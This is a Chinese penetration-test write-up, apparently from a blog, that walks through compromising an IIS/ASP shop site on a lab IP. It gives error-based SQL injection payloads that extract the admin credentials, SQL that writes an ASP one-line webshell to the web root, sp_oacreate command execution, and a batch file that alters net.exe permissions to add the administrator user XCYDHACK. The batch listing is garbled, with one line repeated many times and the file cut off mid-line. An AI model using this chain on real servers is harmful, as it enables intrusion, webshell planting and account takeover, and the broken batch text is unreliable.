## 中国移动关于WEB应用渗透|Writeup





把url扔给namap扫描了下得到详细信息,可以看到服务器、开放的端口等信息,再用**awvs**扫,得到三处可能的sql注入点,决定进行手工SQL注入,发现/shop/login.Asp有报错回显。

构造payload

#### 1' and 1=convert(int,(select top 1 name from sysobjects wherextype='U')) and '1'='1

前后的and是为了让语句完整,各种引号。中间的语句是为了让程序出错强制转换为int型再与1作比较报错返回。从而得到第一个表名FeiUser



继续构造payload进行爆表、列名、字段内容

#### 1' and 1=convert(int,(select top 1 name from sysobjects where xtype='U'and name not in ('FeiUser' ))) and '1'='1

得到第一个字段名

1' and 1=convert(int,(select top 1col\_name(object\_id ('FeiAdmin'),1) from FeiAdmin)) and '1'='1

得到网站后台管理员账号 admin

#### 1' and 1=convert(int,(select top 1 DH\_Adminfrom FeiAdmin)) and '1'='1



#### 得到网站后台密码MD5值 7bbd73250516f069

#### 1' and 1=convert(int,(select top 1 DH\_PassWordfrom FeiAdmin)) and '1'='1

| 🗋 砀城网上交易         | × 🗅 192.168.199.140/shop/li ×               |
|------------------|---------------------------------------------|
| ← ⇒ C fi         | 192.168.199.140/shop/login.asp?action=login |
| Microsoft OLE DB | Provider for ODBC Drivers 错误 '80040e07'     |

[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值,,Tbbd73250516f069,转换为数据类型为 int 的列时发生语法错误。 /shop/login.asp, 行 109

#### 最后得到

账号: admin

密码: 7bbd73250516f069 破解后: admin123

0X02 Getshell

登陆后台查看信息,发现网站物理地址和一个数据库入口

| 🗋 砀城网上交易   |       | × 🗋 会员登陆硕城网上交易 × 🗋 硕城网上交易 V3.0-后台管 × 打开新的标签页                     | ×                         |
|------------|-------|------------------------------------------------------------------|---------------------------|
| ← ⇒ C fi   | 192   | 2.168.199.140/shop/Admin/Admin_Index.asp                         |                           |
|            | 1 (N) | 服务                                                               | 器基本信息                     |
| 管理首页 1 退出  | - • • | 本程序为商业程序,你可以在授权范围内进行使用和修改!                                       |                           |
| BEERX TREE |       | 服务器正在运行的端口: 80                                                   | 脚本解释引擎: VBSeript/5.6.8838 |
| 基本设置       | ۲     | 服务器名称: Microsoft-IIS/6.0                                         | 服务器IP: 192.168.199.140    |
| 分类管理       | ۲     | 服务器application数里: O 个                                            | 服务器session数量:1 个          |
| 信息管理       | ۲     | 服务器当前时间: 2016-4-11 18:24:58 tp://blog.csdn.net/                  | 脚本连接超时时间: 90 秒            |
| 地区管理       | ۲     | 站点物理路径: E:\121\shop\Admin\Admin_main.asp 站点虚拟路径: 192.168.199.140 |                           |
| 新闻管理       | ۲     |                                                                  |                           |
| 用户管理       | ۲     |                                                                  |                           |
| 数据管理       | ۲     |                                                                  |                           |
| 上传管理       | ۲     |                                                                  |                           |
| 其它管理       | ۲     |                                                                  |                           |
| 预留位置       | ۲     |                                                                  |                           |

| / 场城网上交易            |          | × □ 伽城州上交易 V3.0-后台 × ↓ □ 间域生活-兴趣交友 · 伽城 × ↓                                                                              |     |
|---------------------|----------|----------------------------------------------------------------------------------------------------|-----|
| ← → C' fi           | 192.     | 2.168.199.140/shop/Admin/Admin_Index.asp                                                                                 | ☆ = |
| 🥩 管理功能莱单            | ۲        | 执行数据库                                                                                                    |     |
| 管理首页   退出           | ~        | √注意事项:                                                                                                    |     |
| 基本设置                | ۲        | ①、本場作(7)限高級、73504編程比較熟悉的用户<br>②、您可以直接給30540次行语可, 比如salact * from Ft_link, 查询友情链接信息。<br>③、在操作前清值重要完成的时代语句是正正确和完整,执行后不可恢复。 |     |
| 分类管理                | <b>(</b> | 常用SQL语句元例:<br>教报记录答: select * from 教授表 [ where 字形名-字形值 order by 字段名 ]                                                    |     |
| 信息管理                | <b>S</b> | 更新教报记录:update 数据表:set 字段名1-字段值1,字段名n字段值n [where 条件表达式]<br>删除教报记录:dote:from 教证表:houre 含性素状状引                              |     |
| 地区管理                | ۲        | 添加數据记录: insert into 數据表 (字段1,字段2,字段3) value (值1,值2,值3)                                                                   |     |
| 新闻管理                | ۲        |                                                                                                    |     |
| 用户管理                | ×<br>×   | 1万倍人4040円<br>11公・                                                                                                    |     |
| <u> </u>            | ۷        |                                                                                                    |     |
| <ul> <li></li></ul> |          |                                                                                                    |     |
| □ 执行数据库             |          |                                                                                                    |     |
|                     |          | nttp://blog.csun.net/                                                                                                    |     |
| 上传管理                | *        |                                                                                                    |     |
| 其它管理                | ۲        |                                                                                                    |     |
| 预留位置                | ۲        |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |
|                     |          |                                                                                                    |     |

输入SQL语句: selectsystem\_user , 查看当前用户

执行成功,共返回 1 条记录。

[ 返回上一页 ]

| http://blog.csdn.net/<br>sa<br>分页: [1] |
|----------------------------------------|
|                                        |

经过多次尝试调用存储过程,发现xp\_cmdshell、wscirpt.shell等多个存储过程组件被删除禁用,并且发现net.exe 和net1.exe没有给上system权限,导致无法添加用户提权,于是决定上传一句话木马到web目录下(E:\121\shop\),查看更多信息,尝试修改net.exe和net1.exe的权限。

# 第一步: 建一个字段类型为CHAR长度为255的表,用作插入一句话木马,使用语句: create table pcguest(pc char(255))

第二步:将一句话木马插入表中,SQL语句: insert intopcguest(pc) values ('<%execute request("p")%>')

第三步:将表导出为一个ASP的文件execute sp\_makewebtask@outputfile='E:\121\shop\PCm.ASP',@query='select pc from pcguest'

第四步:用菜刀工具链接写入的木马,输入URL http://192.168.199.140/shop/PCm.Asp密码:P

#### getshell

| 🛅 E:\121\shop\               |                    |                                 | ± 🗸     | 读取 星期日 2016-04-10 三月初四 |
|------------------------------|--------------------|---------------------------------|---------|------------------------|
| 192.168.199.140 目录(5),文件(51) | 名称                 | 时间フ                             | 大小 属性   |                        |
| ≪ A:                         | 🛅 Ad               | 2015-08-30 20:10:33 0           | 16      | 二 赤 以关力!<br>Type1      |
| ູງອະນ.<br>ເລັງກະ             | 🚞 Admin            | 2015-09-03 18:59:11 0           | 16      | ② 日程提醒                 |
| E 🧼 E:                       | 🛅 Images           | 2015-08-30 20:10:33 0           | 16      | ២ 快捷方式                 |
| □ 🛅 121                      | 🚞 Inc              | 2016-03-30 20:43:09 0           | 16      |                        |
| 🗆 🧀 shop                     | 🛅 UpLoad           | 2015-08-30 20:10:33 0           | 16      |                        |
| i Admin                      | 👩 Account. asp     | 2007-04-30 10:25:18 12          | 2723 32 |                        |
| 🧮 Images                     | 👩 AddInfo. asp     | 2008-08-25 17:20:34 16          | 3521 32 |                        |
| inc 🔁                        | ddInfoChk. asp     | 2007-04-30 10:25:22 3           | 748 32  |                        |
| 📺 UpLoad                     | dminSpace. asp     | 2007-04-30 10:25:26 5           | 537 32  |                        |
|                              | 🗃 A_Bout. Asp httj | ://blog. 2007+04-30 10:24:56 63 | 277 32  |                        |
|                              | A_Bus. Asp         | 2007-04-30 10:24:58 30          | 02 32   |                        |
|                              | A_Contact. Asp     | 2007-04-30 10:25:00 5           | 935 32  |                        |
|                              | A_flights. Asp     | 2007-04-30 10:25:02 3:          | 16 32   |                        |
|                              | a_Help.Asp         | 2007-04-30 10:25:04 3           | 534 32  |                        |
|                              | 👩 A_Law. Asp       | 2007-04-30 10:25:08 9:          | 198 32  |                        |
|                              | 👩 A_LieChe. Asp    | 2007-04-30 10:25:10 24          | 4195 32 |                        |
|                              | 👩 A_Map. Asp       | 2007-04-30 10:25:12 30          | 05 32   |                        |
|                              | a A_News. asp      | 2008-08-25 15:10:48 78          | 322 32  |                        |
|                              | A_Terms. Asp       | 2008-08-25 15:10:48 3:          | 132 32  |                        |
|                              | Boot. Asp          | 2007-04-30 10:25:28 66          | 37 32   |                        |

### 0X03 提权

写入bat文件利用cacls命令来修改net.exe和net1.exe的权限

1. 检查net.exe和net1.exe的访问控制权限

```
用菜刀上传文件chkcacls.bat,调用cacls.exe命令,内容如下:
```

```
(
@echo off
::修改net.exe,net1.exe权限
call cacls.exe c:\windows\system32\net.exe
call cacls.exe c:\windows\system32\net1.exe
) >E:\Downloads\check.txt
```

利用SQLServer 提供了sp\_OACREATE和sp\_OAMethod函数,可以利用这两个函数调用OLE控件,间接获取一个 shell。使用SP\_OAcreate调用对象Shell.Application赋给变量@shell,然后使用SP\_OAMETHOD调用@shell的 属性run执行命令。

执行SQL语句:

declare @o int;exec sp\_oacreate'Shell.Application', @o out;exec sp\_oamethod @o, 'ShellExecute',null,'cmd.exe','cmd /c E:\Downloads\chkcacls.bat'

结果: E:\Downloads\ 172. 27. 155. 66 目录(0), 文件(2) 名称 - A: 📄 check. txt - C: hkcacls. bat - D: - - E: 121 asp\_shop 0 IISFireWall C RECYCLER a soft C System Volume Information

下载check.txt,内容如下:



可以看出, SYSTEM对其并没有任何权限。

2.修 改net.exe和net1.exe权限 编写cacls.bat, 内容如下:

```
@echo off
::修改net.exe,net1.exe权限
call cacls.exe c:\windows\system32\net.exe /c /e /t /g SYSTEM:F
call cacls.exe c:\windows\system32\net.exe /c /e /t /g SYSTEM:F
::添加用户,并归到管理组
call net.exe user XCYDHACK XCYDHACK /ADD
call net.exe localgroup administrators XCYDHACK /add
::恢复net.exe,net1.exe权限
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe c:\windows\system32\net.exe/c /e /r SYSTEM
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call cacls.exe citer
call
```

修改权限、添加管理员用户、临走时顺把留下的文件删除

用菜刀上传,执行

declare @o int;exec sp\_oacreate'Shell.Application', @o out;exec sp\_oamethod @o, 'ShellExecute',null,'cmd.exe','cmd /c E:\Downloads\cacls.bat'

3.大胆地进入肉鸡



至此,实现了整个过程的黑盒测试,并最终渗透到主机管理员密码,渗透到此结束。